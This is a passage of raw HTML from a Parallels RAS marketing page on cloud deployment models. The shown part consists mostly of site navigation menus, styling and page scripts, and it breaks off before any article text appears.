        <link rel="preconnect" href="https://www.googleadservices.com" crossorigin>
        <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

        <link rel="preconnect" href="https://bid.g.doubleclick.net" crossorigin>
        <link rel="preconnect" href="https://www.googleoptimize.com/" crossorigin>
        <script type="text/javascript" src="/static/pl/fileadmin/res/js/remove_ru.js"></script>
        <script type="text/javascript" src="/static/pl/fileadmin/res/js/cleanupLinks.js"></script>
        <script src="/static/pl/fileadmin/res/js/ga/trial.js" defer></script>
        <script src="https://www.corel.com/static/common/scripts/gtm/gtm-container.min.js" async></script>
        <script type="text/javascript" src="/static/pl/fileadmin/res/js/twitter.js"></script>

        <meta name="DCTERMS.title" content="Cloud Deployment Models with Parallels RAS">
        <meta name="description" content="Read about the different cloud deployment models and how to match them to your business needs. Parallels RAS covers them all!">
        <meta name="DCTERMS.description" content="Read about the different cloud deployment models and how to match them to your business needs. Parallels RAS covers them all!">
        <meta name="keywords" content="Cloud Deployment Models">
        <meta name="DCTERMS.subject" content="Cloud Deployment Models">
        <meta name="date" content="2022-08-02T16:21:24+00:00">
        <meta name="DCTERMS.date" content="2022-08-02T16:21:24+00:00">
        <meta name="robots" content="index,follow">
        <meta property="og:title" content="Cloud Deployment Models with Parallels RAS">
        <meta property="og:type" content="article"> </head>
    <body data-product="RAS-1">

        <header id="main-nav" class="navbar mega navbar-white">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button>
      <a class="navbar-brand" href="/" data-track-event="e_navigation" data-track-attr-navlocation="header-navbar" data-track-attr-navcontent="topNav-parallels">
        <img intrinsicsize="360x77" height="77" width="360" src="/static/pl/fileadmin/res/img/navigation/pl-logo-dk.png" class="header-logo-dark" alt="Parallels" title="Parallels">
        <img intrinsicsize="360x77" height="77" width="360" src="/static/pl/fileadmin/res/img/navigation/pl-logo-wt.png" loading="lazy" class="header-logo-white" alt="Parallels" title="Parallels">
      </a>
    </div>
    <div id="navbar" class="navbar-collapse collapse">
      <div class="nav-center">
        <ul class="nav navbar-nav topnav">
          <li class="li-products dropdown"> <a href="#" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Products</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">                     
                    <div class="col-sm-4 col-md-3 icon-col col-mega-menu-prod-left">
                        <div class="h5 icon individual-icon underlined-icon-title">Individual</div>
                        <ul class="nav-items nav-items--individual">
                          <li><a href="/products/desktop/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-desktop">Parallels Desktop for Mac</a></li>
                          <li><a href="/products/desktop/pro/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-pdpro">Parallels Desktop for Mac Pro</a></li>                       
                        </ul>

                        <div class="h5 icon other-icon underlined-icon-title">Other</div>
                        <ul class="nav-items">
                          <li><a href="/products/toolbox/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-toolbox">Parallels Toolbox</a></li>
                        </ul>
                    </div>

                    <div class="col-sm-6 col-md-6 icon-col col-mega-menu-prod-mid">
                        <div class="h5 icon briefcase-icon underlined-icon-title underlined-icon-title--margin-2">Business</div>
                        <div class="row megamenu-internal-row">
                          <div class="col-md-6  megamenu-internal-col megamenu-internal-col--lg-pe-0">
                            <div class="mega-menu-subtitle text-uppercase">
                              Desktop
                            </div>
                            <ul class="nav-items nav-items--margin-1">                      
                              <li><a href="/products/business/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-pdb">Parallels Desktop for Mac <span class="title-inline-block">Business Edition</span></a></li>
                              <li><a href="/products/desktop/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-pde">Parallels Desktop for Mac <span class="title-inline-block">Enterprise Edition</span></a></li>
                            </ul>

                            <div class="mega-menu-subtitle text-uppercase">
                              Cloud
                            </div>

                            <ul class="nav-items nav-items--margin-1">
                              <li><a href="/products/daas/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-daas">Parallels DaaS</a></li>
                              <li><a href="/products/browser-isolation/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-pbi">Parallels Browser Isolation</a></li>
                         
                            </ul>


                          </div>
                          <div class="col-md-6  megamenu-internal-col">
                            <div class="mega-menu-subtitle text-uppercase">
                              On-Prem & Hybrid
                            </div>      
                            <ul class="nav-items nav-items--margin-1">
                              <li><a href="/products/ras/remote-application-server/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-ras">Parallels RAS</a></li>
                              <li><a href="/products/psw/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-psw">Parallels Secure Workspace</a></li>
                            </ul>     
                            
                             <a href="/products/" class="nav-link " data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-all">View all products</a> 
                          </div>
                        </div>
                    </div>

                    <div class="col-sm-3 col-md-3 gray-wrap col-mega-menu-prod-right">
                        <div class="try-promo-wrap">
                          <div class="mega-menu-try-parallels d-flex">
                            <a href="/products/desktop/trial/" class="mega-menu-try-parallels__link" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-pd-trial"></a>
                            <img src="/static/pl/fileadmin/res/img/navigation/feature-download-pl.jpg" class="mega-menu-try-parallels__media" alt="try parallels" />
                            <div class="mega-menu-try-parallels__text">
                              <div class="mega-menu-try-parallels__title">Try Parallels Desktop for free</div>
                              <div class="mega-menu-try-parallels__subtitle">Download your 14-day free trial of Parallels Desktop Pro</div>
                            </div>
                          </div>
                          <div class="promotion-info promotion-info--pt-1 promotion-info--no-pb">
                            <div class="h5 icon promotion-icon underlined-icon-title underlined-icon-title--margin-2">Special offer</div>
                            <ul class="nav-items">
                              <li><a href="/plans/education/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-education">Students and Educators</a></li>
                              <li class="so-content-link"><a href="/landingpage/pd/military/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-military">Military</a></li>
                              <li class="so-content-link"><a href="/landingpage/pd/government/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-government">Government</a></li>
                              <li class="so-content-link"><a href="/landingpage/pd/nonprofit/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-products-nonprofit">Nonprofit</a></li>
                            </ul>
                          </div>
                        </div>                          
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-solutions dropdown">
            <a href="#" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
              <span class="nav-item">Solutions</span>
              <span class="drop-grey"></span>
            </a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-sm-3 icon-col">
                      <div class="h5 icon building-icon underlined-icon-title">Company type</div>
                      <ul class="nav-items">
                        <li><a href="/solutions/enterprise/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-enterprise">Enterprise</a></li>
                        <li><a href="/solutions/smb/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-smallBusiness">Small business</a></li>
                       
                        <li><a href="/partners/msp/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-serviceProviders">Service Providers</a></li>
                      </ul>
                    </div>
                    
                    <div class="col-sm-3 icon-col">
                      <div class="h5 icon target-icon underlined-icon-title">Use case</div>
                      <ul class="nav-items nav-items--margin-1">                         
                        <li><a href="/plans/education/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-education">Education</a></li>
                        <li><a href="/games/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-gaming">Gaming</a></li>
                        <li><a href="/products/desktop/use-cases/developers/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-developers">Developers</a></li>
                        <li><a href="/solutions/devops/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-devOps">DevOps</a></li>                    
                      </ul>

                      <a class="nav-link " href="/solutions/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-all-solutions">View all solutions</a>
                    </div>

                    <div class="col-sm-6 icon-col">
                      <div class="h5 icon app-icon underlined-icon-title">Application / Integration</div>

                      <div class="row megamenu-internal-row">
                          <div class="col-md-6 megamenu-internal-col">
                              <div class="mega-menu-subtitle text-uppercase">
                                Microsoft ecosystem
                              </div>
                            <ul class="nav-items nav-items--margin-1">
                              <li><a href="/products/ras/capabilities/avd/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-microsoftAzureVirtualDesktop">Microsoft Azure Virtual Desktop</a></li>
                              <li><a href="/apps/microsoft-office/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-microsoftOffice">Microsoft Office</a></li>
                              <li><a href="/apps/excel/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-microsoftExcel">Microsoft Excel</a></li>                           
                            </ul>
                          </div>
                          <div class="col-md-6 megamenu-internal-col">
                            <div class="mega-menu-subtitle text-uppercase">
                              Developer tools
                            </div>      
                            <ul class="nav-items nav-items--margin-1">
                               <li><a href="/apps/visual-studio-code/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-visualStudioCode">Visual studio code</a></li>
                            <li><a href="/apps/vagrant/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-vagrant">Vagrant</a></li>
                            <li><a href="/apps/github/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-solutions-gitHub">GitHub</a></li>                            
                            </ul>     

                            <a href="/apps/" class="nav-link " data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-all-apps">View all apps</a>                             
                          </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-partners dropdown">
            <a href="#" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-partners" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
              <span class="nav-item">Partners</span>
              <span class="drop-grey"></span>
            </a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-md-12 col-md-8 col-lg-9 icon-col">
                      <div class="h5 icon award-icon">Partnering with Parallels</div>
                      <div class="row">
                        <div class="col-sm-3 partner-col">
                          <a href="/partners/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-partners">
                            <img intrinsicsize="368x202" height="202" width="368" class="lazy" data-src="/static/pl/fileadmin/res/img/navigation/partner-program.jpg" alt="Partner program">
                            <div class="h6">Partner program</div>
                          </a>
                        </div>
                        <div class="col-sm-3 partner-col">
                          <a href="/partners/msp/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-partners-msp">
                            <img intrinsicsize="368x202" height="202" width="368" class="lazy" data-src="/static/pl/fileadmin/res/img/navigation/msp-partner-program.jpg" alt="MSP partner program">
                            <div class="h6">MSP partner program</div>
                          </a>
                        </div>
                        <div class="col-sm-3 partner-col">
                          <a href="/partners/tech-partners/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-partners-technical-alliances">
                            <img intrinsicsize="368x202" height="202" width="368" class="lazy" data-src="/static/pl/fileadmin/res/img/navigation/partner-technical-alliances.jpg" alt="Technology alliances">
                            <div class="h6">Technology alliances</div>
                          </a>
                        </div>
                        <div class="col-sm-3 partner-col">
                          <a href="/affiliate/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-partners-affiliate">
                            <img intrinsicsize="368x202" height="202" width="368" class="lazy" data-src="/static/pl/fileadmin/res/img/navigation/partner-affiliate-program.jpg" alt="Affiliate program">
                            <div class="h6">Affiliate program</div>
                          </a>
                        </div>
                      </div>
                    </div>
                    <div class="col-md-12 col-md-4 col-lg-3 promotion-col">
                      <div class="row feature-product">
                        <div class="col-md-12 gray-wrap">
                          <div class="feature-info">
                            <div class="h5 icon locator-icon">Partner finder</div>
                            <p>Connect with experts to deliver digital workplaces and more.</p>
                            <p><a class="nav-link" href="/partners/locator/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-partners-locator">Find a Parallels partner</a></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-resources dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="nav-item">Resources</span> <span class="drop-grey"></span></a>
            <ul class="dropdown-menu mega-full-width">
              <li>
                <div class="mega-content">
                  <div class="row nav-flex">
                    <div class="col-sm-4 col-md-4 icon-col">
                      <div class="h5 icon file-icon">Parallels Desktop resources</div>
                      <ul class="nav-items">
                        <li><a href="/products/pdb/all-resources/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-pd-library">Resource library</a></li>
                        <li><a href="/products/desktop/resources/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-pd-documentation">Technical documentation</a></li>
                        <li><a href="/customers/?product=pd" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-pd-customer-stories">Customer stories</a></li>
                        <li><a href="/webinars/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-pd-webinars">Webinars</a></li>
                        <li><a href="https://forum.parallels.com/" rel="noopener" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-pd-community">Community</a></li>
                        <li><a href="https://www.parallels.com/blogs/" rel="noopener" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-pd-blog">Blog</a></li>
                        <li><a href="/compare/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-compare">Compare</a></li>
                        <li><a href="/products/desktop/app-store/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-app-store">App store</a></li>
                        <li><a href="/events/?product=pd" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-events">Events</a></li>
                      </ul>
                    </div>
                    <div class="col-sm-4 col-md-4 icon-col border-left">
                      <div class="h5 icon file-icon">Parallels RAS resources</div>
                      <ul class="nav-items">
                        <li><a href="/products/ras/all-resources/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-ras-library">Resources library</a></li>
                        <li><a href="/products/ras/resources/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-ras-documentation">Technical documentation</a></li>
                        <li><a href="/customers/?product=pras" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-ras-customer-stories">Customer stories</a></li>
                        <li><a href="/webinars/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-ras-webinars">Webinars</a></li>
                        <li><a href="https://forum.parallels.com/" rel="noopener" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-ras-community">Community</a></li>
                        <li><a href="https://www.parallels.com/blogs/ras/" rel="noopener" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-ras-blog">Blog</a></li>
                        <li><a href="/events/?product=pras" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-resources-events">Events</a></li>
                      </ul>
                    </div>
                    <div class="col-sm-4 col-md-4 icon-col border-left">
                      <div class="h5 icon uses-icon">Use cases</div>
                      <ul class="nav-items">
                        <li><a href="/products/desktop/microsoft-authorized-solution-windows-11-arm/" rel="noopener" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-use-cases-microsoft-authorized-pd">Microsoft authorized Parallels Desktop</a></li>
                        <li><a href="/games/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-use-cases-playing-windows-games-on-mac">Playing Windows games on a Mac</a></li>
                        <li><a href="/citrix-alternative/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-use-cases-alternative-to-citrix-desktop">Alternative to Citrix Desktop</a></li>
                        <li><a href="/products/ras/capabilities/avd/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-use-cases-simplify-and-enhance-azure-virtual-desktop-with-ras">Simplify and enhance Azure Virtual Desktop with Parallels RAS</a></li>
                        <li><a href="/solutions/smb/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-use-cases-small-business">Small business</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </li>
          <li class="li-support"><a href="/support/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-menu-support"><span class="nav-item">Support</span></a></li>
        </ul>
      </div>
      <div class="nav navbar-nav navbar-btn-right"> <a rel="noopener" href="https://my.parallels.com/" data-track-event="e_navigation" data-track-attr-navlocation="headerNavBar" data-track-attr-navcontent="topNav-sign-in" target="_blank" class="btn sign-in"><span class="user-icon"></span>Sign in</a></div>
    </div>
  </div>
</header>
        <nav class="navbar prls-sub-nav">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-menu-secondary" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="glyphicon glyphicon-menu-state"></span> Cloud Deployment Models</button>
                    <span class="navbar-brand">Parallels RAS (Remote Application Server)</span></div>
<div class="collapse navbar-collapse" id="navbar-menu-secondary">
	<a href="/products/ras/try/" data-track-event="e_ctaClick" data-track-attr-cta="pras-subNavBar-tryNow" data-track-attr-ctx="subnav-button" class="btn btn-secondary hidden-sm hidden-xs" title="Parallels RAS - Try now">Try now</a>
	<ul class="nav navbar-nav navbar-right">
		<li><a href="/products/ras/remote-application-server/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-overview">Overview</a></li>
		<li class="dropdown">
			<a href="#" class="dropdown-toggle visible-xs" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
				<span>Use Cases</span>
				<a href="/products/ras/use-cases/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases"class="hidden-xs">Use Cases</a>
				<ul class="dropdown-menu">
					<li><a href="/products/ras/capabilities/avd/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases-enhance-avd"><span class="nav-item">Enhance AVD</span></a></li>
					<li><a href="/products/ras/use-cases/remote-desktop-services/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases-enhance-microsoft-rds"><span class="nav-item">Enhance Microsoft RDS</span></a></li>
					<li><a href="/citrix-alternative/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases-citrix-alternative"><span class="nav-item">Citrix alternative</span></a></li>
					<li><a href="/products/ras/use-cases/isv/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases-independent-software-vendors"><span class="nav-item">Independent Software Vendors</span></a></li>
					<li><a href="/partners/msp/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases-managed-service-providers"><span class="nav-item">Managed Service Providers</span></a></li>
					<li><a href="/compare/omnissa/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases-omnissa-horizon-alternative"><span class="nav-item">Omnissa Horizon alternative</span></a></li>
					<li><a href="/products/ras/use-cases/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-use-cases-view-all"><span class="nav-item">View all</span></a></li>
				</ul>
			</a>
		</li>
		<li><a href="/customers/?product=pras" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-customer-stories">Customer Stories</a></li>
		<li class="dropdown">
			<a href="#" class="dropdown-toggle visible-xs" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
				<span>Resources</span>
				<a href="/products/ras/resources/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources" class="hidden-xs">Resources</a>
				<ul class="dropdown-menu">
					<li><a href="/products/ras/whats-new/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-whats-new"><span class="nav-item">What's New</span></a></li>
					<li><a href="/products/ras/all-resources/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-resource-library"><span class="nav-item">Resource Library</span></a></li>
					<li><a href="/products/ras/resources/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-documentation-manuals"><span class="nav-item">Documentation and Manuals</span></a></li>
					<li><a href="/products/ras/download/client/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-download-client"><span class="nav-item">Download Client</span></a></li>
					<li><a href="/products/ras/resources/tech-partners/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-technology-partners"><span class="nav-item">Technology Partners</span></a></li>
					<li><a href="/webinars/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-webinars"><span class="nav-item">Webinars</span></a></li>
					<li><a href="/apps/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-apps"><span class="nav-item">Apps and integrations</span></a></li>
					<li><a rel="noopener" target="_blank" href="https://www.parallels.com/blogs/ras/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-blog"><span class="nav-item">Blog</span></a></li>
					<li><a href="/partners/vipp/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-parallels-vipp"><span class="nav-item">Parallels VIPP</span></a></li>
					<li><a href="/products/ras/techbytes/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-tech-bytes"><span class="nav-item">Tech Bytes</span></a></li>
					<li><a href="/events/?product=pras" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-events"><span class="nav-item">Events</span></a></li>
					<li><a href="/glossary/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-glossary"><span class="nav-item">Glossary</span></a></li>					
					<li><a rel="noopener" href="https://kb.parallels.com/en/130216" target="_blank" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-system-requirements"><span class="nav-item">System Requirements</span></a></li>
					<li class="dropdown"><a href="/products/ras/support/" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-support"><span class="nav-item">Support</span></a>
						<ul class="dropdown-menu">
							<li><a rel="noopener" target="_blank" href="https://kb.parallels.com/123002" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-support-lifecycle"><span class="nav-item">Lifecycle announcement</span></a></li>
							<li><a rel="noopener" target="_blank" href="https://kb.parallels.com/123418" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-support-scope"><span class="nav-item">Scope of support</span></a></li>
							<li><a rel="noopener" target="_blank" href="https://kb.parallels.com/123417" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-support-service-description"><span class="nav-item">Support service description</span></a></li>
							<li><a rel="noopener" target="_blank" href="https://my.parallels.com/login" data-track-event="e_navigation" data-track-attr-navlocation="pras-subNavBar" data-track-attr-navcontent="subNav-menu-resources-support-myaccount"><span class="nav-item">MyAccount</span></a></li>
						</ul>
					</li>
				</ul>
			</a>
		</li>
	</ul>
</div>
<script>
	$(function() {
		let pageUrl = window.location.href;

		if (pageUrl) {
			$('.nav li:has(a[href="' + pageUrl + '"])').addClass('active');
			$('#nav-title').text($('.nav li.active').text());
		}
	});
</script>
            </div>
        </nav>
        <main>
            <!-- search-index-start -->
            <div id="c20058" class="frame frame-default frame-type-shortcut frame-layout-0"></div>
            <div id="c14434" class="frame frame-default frame-type-html frame-layout-0">
                <style>
  *[class*="section-"] > .container > header {
    text-align: left;
  }

  .section-about {
    background: #0c2742 !important;
    color: #ffffff;
  }
  .bg-left:before {
    content: '';
    display: block;
    height: 100%;
    top: 0;
    width: 100%;
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
  }

  section.what-is {
    padding: 0px;
  }
  section.what-is.section-whatIsOnPremisesDeployment {
    padding-top: 40px;
  }
  @media only screen and (min-width: 768px) {
    section.what-is.section-whatIsOnPremisesDeployment {
      padding-top: 70px;
    }
  }

  .section-about:before {
    background-image: url("/static/pl/fileadmin/res/img/ras/2022/cases/cloud-deployment_bg.jpg");
    right: calc( 50% + 240px );
    background-position: right bottom;
  }

  @media(max-width: 991px) {
    .section-about:before {
      right: calc(50% + 160px);
      background-size: cover;
    }

    /*.bg-left:before {
      max-height: 600px;
    }*/


  }
  .section-about {
    padding-bottom: 55px;
  }
  .section-about .img-responsive {
    margin-left:0px;
  }
  .section-about .flex-panel {
    margin-top: 70px;
    color: initial;
  }
  .section-about .flex-panel p {
    text-align: left;
  }
  @media(max-width: 767px){
    .section-about {
      padding-bottom: 25px;
    }
    .section-about .flex-panel {
      margin-top: 40px;
    }
  }


  .section-deployment .collapsed-block header {
    margin-bottom:25px;
  }
  .section-deployment .collapsed-block header h3 {
    margin-bottom:10px;
    font-weight: 600;
  }
  .section-deployment .collapsed-block header h4 {
    margin-bottom:10px;
    color: #3399ff;
  }
  .section-deployment .collapsed-block header .btn {
    margin:0px 0px 10px !important;
  }
  @media(min-width:768px) {
    .section-deployment .collapsed-block .flex + .flex .img-responsive {
      margin-top: 45px;
    }
    .section-deployment .collapsed-block header {
      padding-left: 30px;
    }
  }
  @media(max-width: 767px){
    .section-deployment .collapsed-block header {
      text-align: center;
    }
  }

  .section-buckets {
    background-color:#f4f6fa;
  }

  .section-additional-res {
    background-color:#f4f6fa;
    text-align: center;
  }
  .section-additional-res .panel.panel-simple .panel-body {
    padding: 20px 10px 0px;
  }
  .section-additional-res .panel.panel-simple:hover .panel-footer,
  .section-additional-res .panel.panel-simple .panel-footer {
    height:50px;
    padding:15px 10px;
    text-transform: uppercase;
  }
  .section-additional-res .panel.panel-simple > a {
    height: calc(100% - 50px);
  }
</style>
            </div>
            <div id="c14446" class="frame frame-default frame-type-shortcut frame-layout-0">
                <div id="c14375" class="frame frame-default frame-type-html frame-layout-0">
                    <div id="contactBlock" class="hidden-xs"><a class="contactUs" href="#" data-toggle="modal" data-target="#RASContactUs" title="Contact Us">Contact Us</a><a class="phoneUs" href="tel:+1 (425) 282 6400">+1 (425) 282 6400</a><a class="emailUs" href="mailto:sales.ras@parallels.com">Email Us</a></div>
                    <script>
  $(function(){
    $('#contactBlock a').each(function(){
